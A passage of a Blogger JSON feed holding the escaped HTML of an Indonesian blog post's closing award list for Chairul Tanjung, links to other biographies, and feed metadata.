neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EMahasiswa Teladan\n     Tingkat Nasional (1984-1985) - Penghargaan sebagai anggota civitas\n     akademika yang berjasa kepada fakultas dan universitas\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EEksekutif Muda Berprestasi\n     1992-1993 dari Studio Seven Production, Jakarta (23 Mei 1993)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESoegeng Sarjadi\n     Award \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nlihat juga biografi yang menarik lainnya dibawah ini :\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/buku-otobiografi.blogspot.co.id\/2016\/11\/rio-haryanto-pembalap-formula-1-muda.html\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ERio Haryanto, Pembalap Formula 1 Indonesia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/buku-otobiografi.blogspot.co.id\/2016\/12\/riau-ega-agatha-atlet-panahan-indonesia.html\"\u003ERiau Ega Agatha, Atlet Panahan Indonesia yang bermain di Olimpiade Rio de Janeiro Brazil\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/buku-otobiografi.blogspot.co.id\/2016\/12\/susi-pudjiastuti-bukan-hanya-menteri.html\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: white;\"\u003ESusi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\n\u003C\/h2\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/buku-otobiografi.blogspot.com\/feeds\/6116489749064238206\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/buku-otobiografi.blogspot.com\/2016\/12\/biografi-singkat-chairul-tanjung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/660637915313103484\/posts\/default\/6116489749064238206"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/660637915313103484\/posts\/default\/6116489749064238206"},{"rel":"alternate","type":"text/html","href":"http:\/\/buku-otobiografi.blogspot.com\/2016\/12\/biografi-singkat-chairul-tanjung.html","title":"Biografi Singkat Chairul Tanjung "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/4.bp.blogspot.com\/-YOcv5R4jQ30\/WFYuV7HFrNI\/AAAAAAAAADs\/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB\/s72-c\/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});